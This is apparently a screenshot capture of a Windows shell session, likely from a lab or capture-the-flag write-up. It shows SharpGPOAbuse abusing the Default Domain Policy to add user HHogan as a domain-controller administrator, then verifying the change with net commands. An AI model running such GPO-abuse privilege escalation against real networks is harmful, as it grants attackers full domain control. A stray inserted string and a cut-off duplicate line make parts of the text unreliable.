 C:\Program Files\LibreOffice 5\program>c:\windows\tasks\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPONa
c:\windows\tasks\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Policy"
C:\Program Files\LibreOffice 5\program>net user
net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator            HHogan                   krbtgt
PPotts
The command completed successfully.
C:\Program Files\LibreOffice 5\program>net localgroup administrator
net localgroup administrator
System error 1376 has occurred.
The specified local group does not exist.
C:\Program Files\LibreOffice 5\program>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domai
n
オウム
Members
-------------------------------------------------------------------------------
Administrator
HHogan
The command completed successfully.